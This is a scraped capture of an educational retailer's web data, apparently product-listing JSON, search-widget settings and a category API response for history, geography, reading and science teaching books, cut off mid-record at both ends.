School"  ,"Brands/Mark Twain Media"  ,"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets"  ,"Teaching Supplies/Categories/Educational Décor"  ] }  ,{ "id":"11512",  "price": "8.99",  "handle":"https://www.carsondellosa.com/404246-eb--u-s-history-puzzles-book-2-resource-book-grade-5-8-ebook-404246-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"other_formats","11511-11512"  ,"Status","b"  ,"Correlated","y"  ,"format_name","ebook-pdf"  ,"Choking Hazard","n"  ,"Page Count","48-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","puzzles-and-games"  ,"spec-Subjects","social-studies"  ,"Look Inside","http-lookinside-carsondellosa-com-books-vxik"  ,"Grades","grade-5"  ,"Grades","middle-school"  ,"Grades","grade-6"  ,"spec-Author","mark-twain-media"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Learn at Home/Categories/Puzzles &amp; Games"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"11990",  "price": "12.99",  "handle":"https://www.carsondellosa.com/404263-eb--geography-warm-ups-resource-book-grade-5-8-ebook-404263-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","social-studies"  ,"Look Inside","http-lookinside-carsondellosa-com-books-ytky"  ,"sample_name_1","16-using-maps-class-warm-ups-grade-5-8-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr00118-16-using-maps-class-warm-ups-grade-5-8-free-printable-fr00118"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","11989-11990"  ,"format_name","ebook-pdf"  ,"spec-Author","cindy-barden"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"9363",  "price": "11.99",  "handle":"https://www.carsondellosa.com/404169-eb--map-reading-skills-resource-book-grade-5-8-ebook-404169-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","80-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","social-studies"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"format_name","ebook-pdf"  ,"other_formats","9362-9363"  ,"spec-Author","myrl-shireman"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-xfdg-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"16693",  "price": "9.99",  "handle":"https://www.carsondellosa.com/405068-eb--interactive-notebook-the-civil-war-resource-book-grade-5-8-ebook-405068-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","resource-book"  ,"Page Count","64-pages"  ,"spec-Subjects","social-studies"  ,"Age Grade","grade-5-8-ages-10-14"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Look Inside","http-lookinside-carsondellosa-com-books-apye"  ,"format_name","ebook-pdf"  ,"other_formats","16692-16693"  ,"spec-Author","schyrlet-cameron"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Collections/Series/Interactive Notebooks"  ] }  ,{ "id":"13610",  "price": "1.5",  "handle":"https://www.carsondellosa.com/9781641569521--juegos-favoritos-reader-grade-pk-2-paperback-9781641569521/",  "compare_at_price":"9.95",  "inventory_quantity": "442", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","reader"  ,"Page Count","16-pages"  ,"Age Grade","grade-pk-2-ages-4-8"  ,"Look Inside","http-online-fliphtml5-com-ypfw-botl-index-html"  ,"spec-Series","d-as-de-descubrimiento-discovery-days"  ,"spec-Subjects","reading"  ,"spec-Subjects","spanish"  ,"spec-Subjects","nonfiction"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Lexile Level","br120l"  ,"spec-Guided Reading Level","d"  ,"spec-Author","tammy-brown"  ], "brand":"Rourke Educational Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Rourke Educational Media"  ,"Learn at Home/Subjects/Early Learning"  ,"Learn at Home/Categories/Storybooks &amp; Readers"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Learn at Home/Subjects/Spanish"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Bargain Bookshop"  ,"Teaching Supplies/Categories/Books/Preschool Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Kindergarten Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/1st Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ] }  ,{ "id":"20017",  "price": "9.99",  "handle":"https://www.carsondellosa.com/405092--map-reading-skills-workbook-grade-5-12-paperback-405092/",  "compare_at_price":"",  "inventory_quantity": "708", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","workbook"  ,"Page Count","64-pages"  ,"spec-Subjects","social-studies"  ,"Age Grade","grade-5-12-ages-10-18"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"format_name","paperback"  ,"Look Inside","http-lookinside-carsondellosa-com-books-jqxb"  ,"spec-Author","myrl-shireman"  ,"other_formats","20017-20077"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/Books/5th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Middle School Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/High School Workbooks &amp; Books"  ] }  ,{ "id":"11237",  "price": "1.5",  "handle":"https://www.carsondellosa.com/9781681914268--school-dances-yes-or-no-reader-grade-3-6-paperback-9781681914268/",  "compare_at_price":"9.95",  "inventory_quantity": "15", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","reader"  ,"Page Count","32-pages"  ,"Age Grade","grade-3-6-ages-8-12"  ,"Look Inside","http-online-fliphtml5-com-ypfw-zhhz-index-html"  ,"spec-Series","seeing-both-sides"  ,"spec-Subjects","reading"  ,"spec-Subjects","social-studies"  ,"spec-Subjects","nonfiction"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"spec-Lexile Level","990l"  ,"spec-Guided Reading Level","u"  ,"spec-Author","erin-palmer"  ], "brand":"Rourke Educational Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Rourke Educational Media"  ,"Learn at Home/Categories/Storybooks &amp; Readers"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Bargain Bookshop"  ,"Teaching Supplies/Categories/Books/3rd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/4th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/5th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ] }  ,{ "id":"7958",  "price": "12.99",  "handle":"https://www.carsondellosa.com/404039--u-s-history-people-and-events-1607-1865-resource-book-grade-6-8-paperback-404039/",  "compare_at_price":"",  "inventory_quantity": "3051", "tags": [ "smartbadgetad"  ,"other_formats","7958-7959"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","resource-book"  ,"spec-Series","american-history-series"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-404039-sb-pdf"  ,"format_name","paperback"  ,"spec-Subjects","social-studies"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"spec-Author","george-r-lee"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-fjdq-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Middle School Workbooks &amp; Books"  ] }  ,{ "id":"9066",  "price": "13.99",  "handle":"https://www.carsondellosa.com/404137--exploration-revolution-and-constitution-resource-book-grade-6-12-paperback-404137/",  "compare_at_price":"",  "inventory_quantity": "311", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","resource-book"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-12-ages-11-18"  ,"sample_name_1","the-midnight-ride-of-paul-revere-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr00384-the-midnight-ride-of-paul-revere-free-printable-fr00384"  ,"other_formats","9066-9067"  ,"spec-Series","american-history-series"  ,"format_name","paperback"  ,"spec-Subjects","social-studies"  ,"sample_name_2","writing-the-constitution-grades-6-12-free-printable"  ,"sample_url_2","https-www-carsondellosa-com-fr01023-writing-the-constitution-grades-6-12-free-printable-fr01023"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"spec-Author","cindy-barden"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-wajb-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Middle School Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/High School Workbooks &amp; Books"  ] }  ,{ "id":"15787",  "price": "9.95",  "handle":"https://www.carsondellosa.com/9781731638618--i-am-kind-reader-grade-pk-2-paperback-9781731638618/",  "compare_at_price":"",  "inventory_quantity": "568", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","reader"  ,"Page Count","16-pages"  ,"Age Grade","grade-pk-2-ages-4-8"  ,"Look Inside","http-online-fliphtml5-com-ypfw-ujew-index-html"  ,"spec-Series","kid-citizen"  ,"spec-Subjects","social-studies"  ,"spec-Subjects","social-emotional-learning-sel"  ,"spec-Subjects","nonfiction"  ,"spec-Themes","community-and-citizenship"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Lexile Level","br50l"  ,"spec-Guided Reading Level","a"  ,"spec-Author","marla-conn"  ], "brand":"Rourke Educational Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Rourke Educational Media"  ,"Learn at Home/Subjects/Early Learning"  ,"Learn at Home/Categories/Storybooks &amp; Readers"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Teaching Supplies/Subjects/Social Emotional Learning"  ,"Teaching Supplies/Categories/Books/Preschool Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Kindergarten Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/1st Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness &amp; Mindfulness"  ] }       ]; </script>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1909
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1769935753,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6148,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=74&facets_required=1&products_per_page=32&page_num=1&with_product_attributes=true&qs=false
body_size: 11518
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"United States Map Labeled Jumbo Pad Chart Grade PK-5","c":"USD","u":"/3090t--united-states-map-labeled-jumbo-pad-chart-grade-pk-5-3090t","p":"3.0","p_min":"3.0","p_max":"3.00","p_c":"4.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17260/images/2248932/3090T__31740.1755187789.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/faad2ae3-4cc6-4ded-a9db-c1aa9900c213","f":0,"s":"3090T","sku":"3090T","p_spl":0,"c_date":1663348265,"id":"17260","skus":["3090T"],"v_c":1,"iso":false,"vra":[[17237,[["Compare at price",["USD:4.99"]],["Price",["USD:3"]],["Product-sku",["3090T"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17260/images/2248932/3090T__31740.1755187789.386.513.jpg?c=2"]],["upc",["044222289126"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-5 / Ages 4-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","74"],["24","31","70"],["36","165","125"],["36","165","126"],["36","165","127"],["36","165","128"],["36","165","45"],["36","165","46"],["36","165","47"],["37","60","2572"],["37","60","2573"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Kindergarten","Preschool"]],["Page Count",["30 sheets"]],["Price",["USD:3"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Chart"]],["spec-Subjects",["Hands-On Learning","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Chart"]],["Age Grade",["Grade PK-5 / Ages 4-11"]],["spec-Subjects",["Social Studies","Hands-On Learning"]],["Grades",["Preschool","Kindergarten","Grade 1","Grade 2","Grade 3","Grade 4","Grade 5"]],["spec-Author",["Carson-Dellosa Publishing"]],["Brand",["Carson Dellosa Education"]],["upc",["044222289126"]],["search_keywords",["jumbo map pads","US map","states","capitals","states and capitals","labeled","maps"]],["gtin",["9781483860886"]]],"review":100,"reviews_count":15},{"l":"U.S. History: People and Events 1607-1865 Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404264-eb--u-s-history-people-and-events-1607-1865-resource-book-grade-6-12-ebook-404264-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11992/images/2178620/404264__22732.1765493439.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/25c3986c-c124-4fbb-93f1-073239c13bec","f":0,"s":"404264-EB","sku":"404264-EB","p_spl":0,"c_date":1547760485,"id":"11992","skus":["404264-EB"],"v_c":1,"iso":false,"vra":[[11969,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404264-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11992/images/2178620/404264__22732.1765493439.386.513.jpg?c=2"]],["upc",["044222255954"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/uqoa"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11991,11992"]],["sample_name_1",["Queen Isabella and Christopher Columbus Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00728--queen-isabella-and-christopher-columbus-free-printable-fr00728/"]],["spec-Author",["George R. Lee"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/uqoa"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["George R. Lee"]],["Brand",["Mark Twain Media"]],["upc",["044222255954"]],["search_keywords",["history","US history","social studies","famous figures","historical events"]],["gtin",["9781622236664"]]],"review":97,"reviews_count":6},{"l":"Daily Science, Teacher Resource Book Grade 2 eBook (PDF)","c":"USD","u":"/em5012-eb--daily-science-teacherresource-book-grade-2-em5012-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20518/images/2258997/EM5012__10835.1764724018.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8db07656-fe2b-40f5-b43d-59cdeb328fe9","f":0,"s":"EM5012-EB","sku":"EM5012-EB","p_spl":0,"c_date":1764689100,"id":"20518","skus":["EM5012-EB"],"v_c":1,"iso":false,"vra":[[20494,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM5012-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20518/images/2258997/EM5012__10835.1764724018.386.513.jpg?c=2"]],["upc",["023472050120"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2 / Ages 7-8"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7363"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3494"],["36","165","46"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 2"]],["Look Inside",["http://lookinside.carsondellosa.com/books/lufh/"]],["Page Count",["192 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20427,20518"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily 